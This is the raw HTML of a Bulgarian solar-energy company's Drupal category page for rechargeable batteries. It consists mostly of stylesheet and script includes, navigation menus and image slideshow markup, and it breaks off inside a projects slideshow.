

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ed-energy.eu/taxonomy/term/7
body_size: 13811
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML+RDFa 1.1//EN">
<html lang="bg" dir="ltr" version="HTML+RDFa 1.1"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/akumulatorni_baterii" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Акумулаторни батерии" />
<link rel="shortcut icon" href="https://www.ed-energy.eu/sites/default/files/shortcut_icon.png" type="image/png" />
<meta name="description" content="Акумулаторни батерии, автономни, соларни, фотоволтаични, системи, зарядни контролери, кабели, конектори" />
<meta name="keywords" content="Акумулаторни батерии, автономни, соларни, фотоволтаични, системи, зарядни контролери, кабели, конектори," />
<link rel="alternate" type="application/rss+xml" title="RSS - Акумулаторни батерии" href="https://www.ed-energy.eu/taxonomy/term/7/feed" />
<meta name="description" content="Предназначението на акумулаторната батерия е да акумулира енергия, генерирана от фотоволтаиците през светлата част на денонощието, и да я отдава през нощта, поддържайки непрекъснато електрозахранването на консуматорите. Акумулаторните батерии в автономните ФВ системи трябва да са с дълготраен живот при условие на ежедневно зареждане и разреждане. Батериите, които могат да се" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.ed-energy.eu/akumulatorni_baterii" />
<link rel="shortlink" href="https://www.ed-energy.eu/taxonomy/term/7" />
  <title>Акумулаторни батерии | Евродизайн Енерджи ООД</title>  
  <style type="text/css" media="all">
@import url("https://www.ed-energy.eu/modules/system/system.base.css?pi921o");
@import url("https://www.ed-energy.eu/modules/system/system.menus.css?pi921o");
@import url("https://www.ed-energy.eu/modules/system/system.messages.css?pi921o");
@import url("https://www.ed-energy.eu/modules/system/system.theme.css?pi921o");
</style>
<style type="text/css" media="all">
@import url("https://www.ed-energy.eu/sites/all/modules/views_slideshow/views_slideshow.css?pi921o");
</style>
<style type="text/css" media="all">
@import url("https://www.ed-energy.eu/modules/comment/comment.css?pi921o");
@import url("https://www.ed-energy.eu/modules/field/theme/field.css?pi921o");
@import url("https://www.ed-energy.eu/modules/node/node.css?pi921o");
@import url("https://www.ed-energy.eu/modules/search/search.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/ubercart/uc_order/uc_order.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/ubercart/uc_product/uc_product.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/ubercart/uc_store/uc_store.css?pi921o");
@import url("https://www.ed-energy.eu/modules/user/user.css?pi921o");
@import url("https://www.ed-energy.eu/modules/forum/forum.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/views/css/views.css?pi921o");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu+Condensed&amp;subset=greek,cyrillic-ext,latin,cyrillic" media="all" />
<style type="text/css" media="all">
@import url("https://www.ed-energy.eu/sites/all/modules/ctools/css/ctools.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/jquerymenu/jquerymenu.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/panels/css/panels.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/views_slideshow/contrib/views_slideshow_cycle/views_slideshow_cycle.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/megamenu/megamenu.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/megamenu/megamenu-skins.css?pi921o");
@import url("https://www.ed-energy.eu/modules/taxonomy/taxonomy.css?pi921o");
</style>
<style type="text/css" media="all">
@import url("https://www.ed-energy.eu/sites/all/themes/omega/alpha/css/alpha-reset.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/themes/omega/alpha/css/alpha-mobile.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/themes/omega/omega/css/formalize.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/themes/omega/omega/css/omega-text.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/themes/ed-energy-2/css/global.css?pi921o");
</style>
<style type="text/css" media="all">
@import url("https://www.ed-energy.eu/sites/all/themes/ed-energy-2/css/ed-energy-2-alpha-default.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/themes/ed-energy-2/css/ed-energy-2-alpha-default-normal.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-12.css?pi921o");
</style>
  <script type="text/javascript" src="https://www.ed-energy.eu/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/misc/drupal.js?pi921o"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/all/modules/views_slideshow/js/views_slideshow.js?v=1.0"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/default/files/languages/bg__WW0o9xfWXlRlkL8EJtEP-p4dz3NJ4F9tLe2ow4xh4g.js?pi921o"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/all/modules/jquerymenu/jquerymenu.js?pi921o"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/all/modules/megamenu/megamenu.js?pi921o"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/all/libraries/jquery.cycle/jquery.cycle.all.js?pi921o"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/all/modules/views_slideshow/contrib/views_slideshow_cycle/js/views_slideshow_cycle.js?pi921o"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/all/libraries/json2/json2.js?pi921o"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/all/themes/omega/omega/js/jquery.formalize.js?pi921o"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/all/themes/omega/omega/js/omega-mediaqueries.js?pi921o"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ed_energy_2","theme_token":"l_Vu0b6K3Q7VzALbh4y8Nj51s3fLRL8VGnliWx_6pWA","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/views_slideshow\/js\/views_slideshow.js":1,"public:\/\/languages\/bg__WW0o9xfWXlRlkL8EJtEP-p4dz3NJ4F9tLe2ow4xh4g.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/all\/modules\/megamenu\/megamenu.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/js\/views_slideshow_cycle.js":1,"sites\/all\/libraries\/json2\/json2.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/views_slideshow\/views_slideshow.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"https:\/\/fonts.googleapis.com\/css?family=Ubuntu+Condensed\u0026subset=greek,cyrillic-ext,latin,cyrillic":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/views_slideshow_cycle.css":1,"sites\/all\/modules\/megamenu\/megamenu.css":1,"sites\/all\/modules\/megamenu\/megamenu-skins.css":1,"modules\/taxonomy\/taxonomy.css":1,"public:\/\/google_fonts.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/ed-energy-2\/css\/global.css":1,"normal::sites\/all\/themes\/ed-energy-2\/css\/ed-energy-2-alpha-default.css":1,"normal::sites\/all\/themes\/ed-energy-2\/css\/ed-energy-2-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1}},"jquerymenu":{"hover":0,"animate":0,"edit_link":0},"viewsSlideshow":{"header-block_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"proekti-block_4_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0}},"viewsSlideshowCycle":{"#views_slideshow_cycle_main_header-block_1":{"num_divs":9,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"header-block_1","effect":"fade","transition_advanced":1,"timeout":15000,"speed":600,"delay":0,"sync":1,"random":0,"pause":1,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_proekti-block_4_1":{"num_divs":55,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"proekti-block_4_1","effect":"fade","transition_advanced":1,"timeout":5000,"speed":1000,"delay":0,"sync":1,"random":1,"pause":1,"pause_on_click":0,"play_on_hover":0,"action_advanced":1,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":2,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""}},"megamenu":{"timeout":"500","sizewait":"250","hoverwait":"400"},"omega":{"layouts":{"primary":"normal","order":["normal"],"queries":{"normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='http://fonts.googleapis.com/css?family=Cuprum:400,400italic,700italic,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
</head>
<body class="html not-front not-logged-in page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-7 context-akumulatorni-baterii">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
  <div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix">  
  <div id="zone-user" class="zone zone-user clearfix container-12">
    <div class="grid-12 region region-user-first" id="region-user-first">
  <div class="region-inner region-user-first-inner">
    <div class="block block-megamenu block-main-menu block-megamenu-main-menu odd block-without-title" id="block-megamenu-main-menu">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul id="megamenu-main-menu" class="megamenu-menu stacking megamenu-skin-friendly"><li id="megamenu-mlid-440" class="megamenu-parent megamenu-parent-0 odd half-1 leaf-0 first menu-440  first"><h2 class="megamenu-parent-title"><a href="/node/5">Начало</a></h2></li><li id="megamenu-mlid-441" class="megamenu-parent megamenu-parent-1 even half-1 leaf-1 menu-441 "><h2 class="megamenu-parent-title"><a href="/za_nas">За нас</a></h2><ul class="megamenu-bin megamenu-slots-stacking"><li id="megamenu-mlid-444" class="megamenu-slot megamenu-slot-0 odd half-1 leaf-0 first  first"><h3 class="megamenu-slot-title"><a href="/press">За нас в пресата</a></h3></li><li id="megamenu-mlid-1253" class="megamenu-slot megamenu-slot-1 even half-1 leaf-1 "><h3 class="megamenu-slot-title"><a href="/node/122">Партньори</a></h3></li><li id="megamenu-mlid-442" class="megamenu-slot megamenu-slot-2 odd half-2 leaf-2 last  last"><h3 class="megamenu-slot-title"><a href="/ekip">Сертификати и Референции</a></h3></li></ul></li><li id="megamenu-mlid-446" class="megamenu-parent megamenu-parent-2 odd half-1 leaf-2 menu-446 "><h2 class="megamenu-parent-title"><a href="/uslugi">Услуги</a></h2><ul class="megamenu-bin megamenu-slots-stacking"><li id="megamenu-mlid-450" class="megamenu-slot megamenu-slot-0 odd half-1 leaf-0 first  first"><h3 class="megamenu-slot-title"><a href="/node/15">Европейски фондове</a></h3></li><li id="megamenu-mlid-447" class="megamenu-slot megamenu-slot-1 even half-1 leaf-1 "><h3 class="megamenu-slot-title"><a href="/izgrajdane_poddrajka">Изграждане и поддръжка</a></h3></li><li id="megamenu-mlid-448" class="megamenu-slot megamenu-slot-2 odd half-1 leaf-2 "><h3 class="megamenu-slot-title"><a href="/proektirane">Проектиране</a></h3></li><li id="megamenu-mlid-449" class="megamenu-slot megamenu-slot-3 even half-2 leaf-3 "><h3 class="megamenu-slot-title"><a href="/odit">Слънчево-енергиен одит</a></h3></li><li id="megamenu-mlid-1889" class="megamenu-slot megamenu-slot-4 odd half-2 leaf-4 last  last"><h3 class="megamenu-slot-title"><a href="/node/221">Удължена гаранция за инвертори SMA</a></h3></li></ul></li><li id="megamenu-mlid-1025" class="megamenu-parent megamenu-parent-3 even half-1 leaf-3 menu-1025 "><h2 class="megamenu-parent-title"><a href="/produkti" title="">Продукти</a></h2></li><li id="megamenu-mlid-490" class="megamenu-parent megamenu-parent-4 odd half-1 leaf-4 menu-490 "><h2 class="megamenu-parent-title"><a href="/proekti">Проекти</a></h2><ul class="megamenu-bin megamenu-slots-stacking"><li id="megamenu-mlid-1891" class="megamenu-slot megamenu-slot-0 odd half-1 leaf-0 first  first"><h3 class="megamenu-slot-title"><a href="/node/225">30kW покривна фотоволтаична централа Плевен 3</a></h3></li><li id="megamenu-mlid-1890" class="megamenu-slot megamenu-slot-1 even half-1 leaf-1 "><h3 class="megamenu-slot-title"><a href="/node/224" title="Автономна система на новострояща къща">Автономна система на новострояща къща</a></h3></li><li id="megamenu-mlid-1892" class="megamenu-slot megamenu-slot-2 odd half-2 leaf-2 last  last"><h3 class="megamenu-slot-title"><a href="/node/226">Наземна 17kW фотоволтаична централа</a></h3></li></ul></li><li id="megamenu-mlid-1059" class="megamenu-parent megamenu-parent-5 even half-2 leaf-5 menu-1059 "><h2 class="megamenu-parent-title"><a href="/avtonomni-sistemi">Автономни системи</a></h2></li><li id="megamenu-mlid-1567" class="megamenu-parent megamenu-parent-6 odd half-2 leaf-6 menu-1567 "><h2 class="megamenu-parent-title"><a href="/node/176">PV за кемпери и каравани</a></h2></li><li id="megamenu-mlid-1115" class="megamenu-parent megamenu-parent-7 even half-2 leaf-7 menu-1115 "><h2 class="megamenu-parent-title"><a href="/polezno">Полезно</a></h2><ul class="megamenu-bin megamenu-slots-stacking"><li id="megamenu-mlid-1109" class="megamenu-slot megamenu-slot-0 odd half-1 leaf-0 first  first"><h3 class="megamenu-slot-title"><a href="/obshti_svedenia">Общи сведения</a></h3></li><li id="megamenu-mlid-1111" class="megamenu-slot megamenu-slot-1 even half-1 leaf-1 "><h3 class="megamenu-slot-title"><a href="/q-and-a">Въпроси и отговори</a></h3></li><li id="megamenu-mlid-1112" class="megamenu-slot megamenu-slot-2 odd half-1 leaf-2 "><h3 class="megamenu-slot-title"><a href="/zakonodatelstvo">Законодателство</a></h3></li><li id="megamenu-mlid-1113" class="megamenu-slot megamenu-slot-3 even half-2 leaf-3 "><h3 class="megamenu-slot-title"><a href="/polezni_vruzki">Полезни връзки</a></h3></li><li id="megamenu-mlid-1116" class="megamenu-slot megamenu-slot-4 odd half-2 leaf-4 last  last"><h3 class="megamenu-slot-title"><a href="/predimstva">Каталози и упътвания</a></h3></li></ul></li><li id="megamenu-mlid-1106" class="megamenu-parent megamenu-parent-8 odd half-2 leaf-8 last menu-1106  last"><h2 class="megamenu-parent-title"><a href="/contacts">Контакти</a></h2></li></ul>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-12">
    <div class="grid-12 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
              </div>
               <div class="logo-img">
        <a href="/" rel="home" title=""><img src="https://www.ed-energy.eu/sites/default/files/logo.png" alt="" id="logo" /></a>      </div>
          <div class="block block-views block-header-block block-views-header-block odd block-without-title" id="block-views-header-block">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-header view-id-header view-display-id-block view-dom-id-d4c8d720e00fe629d6fb1cac7060a380">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_header-block_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_header-block_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_header-block_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/DSCN2173_web.JPG" width="710" height="174" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/DSCN1773_web.JPG" width="710" height="170" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/DSCN1856_web.JPG" width="710" height="174" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/DSCN2343_web.JPG" width="710" height="174" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/DSCN1716_web_0.jpg" width="710" height="174" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/DSCN2670_web.JPG" width="710" height="174" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/DSCN2171_2.JPG" width="710" height="174" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/P8310193_web1.JPG" width="710" height="174" alt="" /></div>  </div></div>
</div>
</div>
</div>
      </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-12">
    <div class="grid-12 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
          </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-12">    
        
        <aside class="grid-3 region region-sidebar-first" id="region-sidebar-first">
  <div class="region-inner region-sidebar-first-inner">
    <section class="block block-menu block-menu-taxonomy block-menu-menu-taxonomy odd" id="block-menu-menu-taxonomy">
  <div class="block-inner clearfix">
              <h2 class="block-title">Категории</h2>
            
    <div class="content clearfix">
      <ul class="menu"><li class="first leaf"><a href="/taxonomy/term/21" title="Конструкции за фотоволтаични системи">Конструкции за фотоволтаични системи</a></li>
<li class="leaf"><a href="/PV-moduli" title="Фотоволтаични панели">Фотоволтаични панели</a></li>
<li class="collapsed"><a href="/invertori" title="Инвертори">Инвертори</a></li>
<li class="leaf active-trail"><a href="/akumulatorni_baterii" title="Акумулаторни батерии" class="active-trail active">Акумулаторни батерии</a></li>
<li class="leaf"><a href="/kontroleri" title="Зарядни контролери">Зарядни контролери</a></li>
<li class="leaf"><a href="/kabeli" title="Кабели">Кабели</a></li>
<li class="leaf"><a href="/konektori" title="Конектори">Конектори</a></li>
<li class="leaf"><a href="/lampi" title="Лампи">Лампи</a></li>
<li class="last leaf"><a href="/drugi" title="Електрически превозни средства">Електрически превозни средства</a></li>
</ul>    </div>
  </div>
</section><section class="block block-views block-proekti-block-4 block-views-proekti-block-4 even" id="block-views-proekti-block-4">
  <div class="block-inner clearfix">
              <h2 class="block-title">Проекти</h2>
            
    <div class="content clearfix">
      <div class="view view-proekti view-id-proekti view-display-id-block_4 view-dom-id-19108a2d9504b0094494d9db998440ea">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_proekti-block_4_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_proekti-block_4_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_proekti-block_4_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/28"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN2108_1.JPG?itok=yqZ8KMS1" width="218" height="100" alt="Наземна фотоволтаична електроцентрала в гр. Златарица" title="Наземна фотоволтаична електроцентрала в гр. Златарица" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/28">Наземна фотоволтаична електроцентрала в гр. Златарица</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even views-row-first">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/32"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN2200_1.JPG?itok=ixxlKykt" width="218" height="100" alt="30kW покривна фотоволтаична централа в с. Склаве, общ. Сандански" title="30kW покривна фотоволтаична централа в с. Склаве, общ. Сандански" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/32">30kW покривна фотоволтаична централа </a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
